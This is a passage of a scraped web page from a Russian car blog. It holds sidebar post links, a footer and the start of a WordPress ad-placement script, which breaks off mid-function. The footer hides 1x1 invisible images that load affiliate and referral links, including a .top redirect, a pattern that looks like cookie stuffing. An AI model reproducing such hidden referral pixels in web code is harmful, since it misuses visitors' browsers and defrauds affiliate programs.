src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://zapchasti.expert/wp-content/uploads/2019/05/Oxygen-sensor-on-Chevrolet-Niva.jpg" alt="Как проверить датчик кислорода на шевроле ниву" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ae/3e840b08c7235ae_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/ustrojstvo/kak-proverit-datchik-kisloroda-na-shevrole-nivu.html">Как проверить датчик кислорода на шевроле ниву</a></div><div class="section-posts__item-text"> Как проверить датчик кислорода на шевроле ниву 7.11 Проверка исправности...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-02-13">13.02.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
